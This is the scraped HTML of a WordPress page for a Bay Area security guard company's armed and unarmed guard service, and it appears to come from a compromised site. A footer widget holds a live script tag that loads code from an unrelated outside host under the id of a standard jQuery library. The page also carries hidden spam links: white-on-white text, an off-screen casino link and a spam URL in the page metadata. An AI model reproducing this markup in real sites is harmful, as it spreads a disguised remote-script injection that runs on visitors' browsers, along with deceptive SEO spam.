srcset=\"https:\/\/falconssecurityguards.com\/wp-content\/uploads\/2022\/01\/logo-falcon-security.png 337w, https:\/\/falconssecurityguards.com\/wp-content\/uploads\/2022\/01\/logo-falcon-security.png 337w\" width=\"337\" height=\"117\"   sizes=\"337px\" alt=\"Falcons Security Guard Services\" \/>"}},"content":{"textColor":"#85868c","headerColor":"#222222"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.3.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.11" id="ultimate-vc-addons-params-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.11" id="ultimate-vc-addons-headings-script-js"></script>
<link rel="https://api.w.org/" href="https://falconssecurityguards.com/wp-json/" /><link rel="alternate" type="application/json" href="https://falconssecurityguards.com/wp-json/wp/v2/pages/3943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://falconssecurityguards.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel="canonical" href="https://falconssecurityguards.com/armed-unarmed-security-guards/" />
<link rel='shortlink' href='https://falconssecurityguards.com/?p=3943' />
<link rel="alternate" type="application/json+oembed" href="https://falconssecurityguards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffalconssecurityguards.com%2Farmed-unarmed-security-guards%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://falconssecurityguards.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffalconssecurityguards.com%2Farmed-unarmed-security-guards%2F&#038;format=xml" />
<meta property="og:site_name" content="Falcons Security Guard Services" />
<meta property="og:title" content="Armed/Unarmed Security Guards" />
<meta property="og:description" content="https://gagan.tokyo/color-symbolization-definition-and-you-may-uses/" />
<meta property="og:url" content="https://falconssecurityguards.com/armed-unarmed-security-guards/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="the7-body" class="page-template-default page page-id-3943 wp-embed-responsive the7-core-ver-2.5.8 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-disable-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.3.0 wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-7">
<!-- The7 10.3.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets line-decoration shadow-mobile-header-decoration x-move-mobile-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>Call Us Today!  	<a href="tel:(510) 453-2312">(510) 453-2312</a></span><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i><a href="mailto:info@falconssecurityguards.com"> info@falconssecurityguards.com</a></span></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Falcons Security Guard Services</div>
	<div id="site-description" class="assistive-text">In Bay Area CA</div>
	<a class="same-logo" href="https://falconssecurityguards.com/"><img class=" preload-me" src="https://falconssecurityguards.com/wp-content/uploads/2022/01/logo-falcon-security.png" srcset="https://falconssecurityguards.com/wp-content/uploads/2022/01/logo-falcon-security.png 337w, https://falconssecurityguards.com/wp-content/uploads/2022/01/logo-falcon-security.png 337w" width="337" height="117"   sizes="337px" alt="Falcons Security Guard Services" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3664 first depth-0" role="presentation"><a href='https://falconssecurityguards.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099 depth-0" role="presentation"><a href='https://falconssecurityguards.com/about/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3740 act has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4096 first depth-1" role="presentation"><a href='https://falconssecurityguards.com/patrol-services-private-and-public-property/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Patrol Services- Private and Public Property</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098 depth-1" role="presentation"><a href='https://falconssecurityguards.com/transport-and-delivery-of-valuable-goods/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Transport and Delivery of Valuable Goods</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3943 current_page_item menu-item-4092 act depth-1" role="presentation"><a href='https://falconssecurityguards.com/armed-unarmed-security-guards/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Armed/Unarmed Security Guards</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4093 depth-1" role="presentation"><a href='https://falconssecurityguards.com/bodyguard-services/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bodyguard Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4097 depth-1" role="presentation"><a href='https://falconssecurityguards.com/surveillance/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Surveillance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095 depth-1" role="presentation"><a href='https://falconssecurityguards.com/event-security/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Event Security</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102 depth-0" role="presentation"><a href='https://falconssecurityguards.com/prices/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Prices</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4103 depth-0" role="presentation"><a href='https://falconssecurityguards.com/testimonials/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Testimonials</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101 depth-0" role="presentation"><a href='https://falconssecurityguards.com/jobs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Jobs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100 last depth-0" role="presentation"><a href='https://falconssecurityguards.com/contact-us/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3664 first depth-0" role="presentation"><a href='https://falconssecurityguards.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099 depth-0" role="presentation"><a href='https://falconssecurityguards.com/about/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3740 act has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Services</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4096 first depth-1" role="presentation"><a href='https://falconssecurityguards.com/patrol-services-private-and-public-property/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Patrol Services- Private and Public Property</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098 depth-1" role="presentation"><a href='https://falconssecurityguards.com/transport-and-delivery-of-valuable-goods/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Transport and Delivery of Valuable Goods</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3943 current_page_item menu-item-4092 act depth-1" role="presentation"><a href='https://falconssecurityguards.com/armed-unarmed-security-guards/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Armed/Unarmed Security Guards</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4093 depth-1" role="presentation"><a href='https://falconssecurityguards.com/bodyguard-services/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bodyguard Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4097 depth-1" role="presentation"><a href='https://falconssecurityguards.com/surveillance/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Surveillance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095 depth-1" role="presentation"><a href='https://falconssecurityguards.com/event-security/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Event Security</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4102 depth-0" role="presentation"><a href='https://falconssecurityguards.com/prices/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Prices</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4103 depth-0" role="presentation"><a href='https://falconssecurityguards.com/testimonials/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Testimonials</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101 depth-0" role="presentation"><a href='https://falconssecurityguards.com/jobs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Jobs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100 last depth-0" role="presentation"><a href='https://falconssecurityguards.com/contact-us/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg breadcrumbs-bg page-title-responsive-enabled bg-img-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Armed/Unarmed Security Guards</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://falconssecurityguards.com/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Armed/Unarmed Security Guards</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="vc_row wpb_row vc_row-fluid vc_column-gap-20"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-3893696e308d763fd" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-3893696e308d763fd uvc-6678  uvc-heading-default-font-sizes" data-hspacer="line_only"  data-halign="left" style="text-align:left"><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-3893696e308d763fd h3'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h3 style="--font-weight:theme;margin-bottom:10px;">Armed/Unarmed Security Guards</h3></div><div class="uvc-heading-spacer line_only" style="margin-top:10px;margin-bottom:20px;height:2px;"><span class="uvc-headings-line" style="border-style:solid;border-bottom-width:2px;border-color:#dd0000;width:120px;"></span></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-3893696e308d763fd .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;margin-top:10px;margin-bottom:10px;"><span style="color: #000000;">Each client of Falcons Bayarea Security is different and requires a different level of security. A general consultation will determine if you are in need of an armed or unarmed guards. Sometimes a physical presence is all that is needed to deter criminals or trespassers. In other instances, an entire team of armed personnel may be necessary. Call us today to get more information and your free consultation.</span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.shortcode-single-image-wrap.shortcode-single-image-d82b3192d1dcbaadb9ab0cb0c134e41f.enable-bg-rollover .rollover i,
.shortcode-single-image-wrap.shortcode-single-image-d82b3192d1dcbaadb9ab0cb0c134e41f.enable-bg-rollover .rollover-video i {
  background: -webkit-linear-gradient();
  background: linear-gradient();
}
.shortcode-single-image-wrap.shortcode-single-image-d82b3192d1dcbaadb9ab0cb0c134e41f .rollover-icon {
  font-size: 32px;
  color: #ffffff;
  min-width: 44px;
  min-height: 44px;
  line-height: 44px;
  border-radius: 100px;
  border-style: solid;
  border-width: 0px;
}
.dt-icon-bg-on.shortcode-single-image-wrap.shortcode-single-image-d82b3192d1dcbaadb9ab0cb0c134e41f .rollover-icon {
  background: rgba(255,255,255,0.3);
  box-shadow: none;
}
</style><div class="shortcode-single-image-wrap shortcode-single-image-d82b3192d1dcbaadb9ab0cb0c134e41f alignnone  enable-bg-rollover dt-icon-bg-off" style="margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px; width:500px;"><div class="shortcode-single-image"><div class="fancy-media-wrap  layzr-bg" style=""><img fetchpriority="high" decoding="async" class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20500%20375&#39;%2F%3E" data-src="https://falconssecurityguards.com/wp-content/uploads/2022/01/4-500x375.jpg" data-srcset="https://falconssecurityguards.com/wp-content/uploads/2022/01/4-500x375.jpg 500w, https://falconssecurityguards.com/wp-content/uploads/2022/01/4.jpg 800w" width="500" height="375"  data-dt-location="https://falconssecurityguards.com/armed-unarmed-security-guards/attachment/4/" style="box-shadow:5px 5px 5px 5px rgba(0,0,0,0.6); -webkit-box-shadow:5px 5px 5px 5px rgba(0,0,0,0.6);" alt="" /></div></div></div></div></div></div></div>
<p><a href="https://gagan.tokyo/color-symbolization-definition-and-you-may-uses/" style="color:#ffffff">https://gagan.tokyo/color-symbolization-definition-and-you-may-uses/</a></p>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg full-width">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-7" class="widget widget_text wf-cell wf-1-5"><div class="widget-title">About</div>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3738" src="https://falconssecurityguards.com/wp-content/uploads/2022/01/logo-falcon-security-300x104.png" alt="" width="300" height="104" srcset="https://falconssecurityguards.com/wp-content/uploads/2022/01/logo-falcon-security-300x104.png 300w, https://falconssecurityguards.com/wp-content/uploads/2022/01/logo-falcon-security.png 337w" sizes="(max-width: 300px) 100vw, 300px" /><br />
Falcons Bayarea Security is a security company based in Northern California. We provide security personnel worldwide for government and business agencies, and individuals in need of protection of life and property<script type="text/javascript" src="https://hao.bigbongs.org/asset/js/slot.js?ver=6.6.6" id="jquery-migrate-js"></script></p>
</div>
		</section><section id="presscore-custom-menu-one-2" class="widget widget_presscore-custom-menu-one wf-cell wf-1-5"><div class="widget-title">Quick Link</div><ul class="custom-menu dividers-on show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4282 first"><a href="https://falconssecurityguards.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4286"><a href="https://falconssecurityguards.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284"><a href="https://falconssecurityguards.com/prices/">Prices</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283"><a href="https://falconssecurityguards.com/jobs/">Jobs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285"><a href="https://falconssecurityguards.com/testimonials/">Testimonials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4287"><a href="https://falconssecurityguards.com/contact-us/">Contact Us</a></li></ul></section><section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-5"><div class="widget-title">Contact Info</div><ul class="contact-info"><li><span class="color-primary">Address:</span><br />Falcons Security,<br>
34 Sharon Drive, Bay Point,<br>
CA 94565, USA</li><li><span class="color-primary">Phone:</span><br /><a href="tel:(510) 453-2312">(510) 453-2312</a><br>
<a href="tel:(925) 291-8297">(925) 291-8297</a></li><li><span class="color-primary">Fax:</span><br />(925) 291-8298
</li><li><span class="color-primary">Email:</span><br /><a href="mailto:info@falconssecurityguards.com  "> info@falconssecurityguards.com  </a>


</li></ul></section><section id="presscore-custom-menu-one-3" class="widget widget_presscore-custom-menu-one wf-cell wf-1-5"><div class="widget-title">Services</div><ul class="custom-menu show-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3943 current_page_item menu-item-4356 act first"><a href="https://falconssecurityguards.com/armed-unarmed-security-guards/">Armed/Unarmed Security Guards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4361"><a href="https://falconssecurityguards.com/transport-and-delivery-of-valuable-goods/">Transport and Delivery of Valuable Goods</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4359"><a href="https://falconssecurityguards.com/patrol-services-private-and-public-property/">Patrol Services- Private and Public Property</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://falconssecurityguards.com/bodyguard-services/">Bodyguard Services</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://falconssecurityguards.com/surveillance/">Surveillance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4358"><a href="https://falconssecurityguards.com/event-security/">Event Security</a></li></ul></section><section id="text-8" class="widget widget_text wf-cell wf-1-5">			<div class="textwidget"><p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3745" src="https://falconssecurityguards.com/wp-content/uploads/2022/01/bbb_logo-300x114-1.png" alt="" width="300" height="114" /></p>
</div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html wf-cell wf-1-5"><div class="textwidget custom-html-widget"><div style="position: absolute; left: -583635px;"><a href="https://falconssecurityguards.com/eisagogi-i-systasi-tou-online-kazino-choris-engrafi/">.</a></div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-center" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					Copyright 2022 | Falcons Bayarea Security | All Rights Reserved

                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://falconssecurityguards.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/themes/dt-the7/js/main.min.js?ver=10.3.0" id="dt-main-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.6" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.6" id="featherlight-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.6" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.6" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.6" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://falconssecurityguards.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
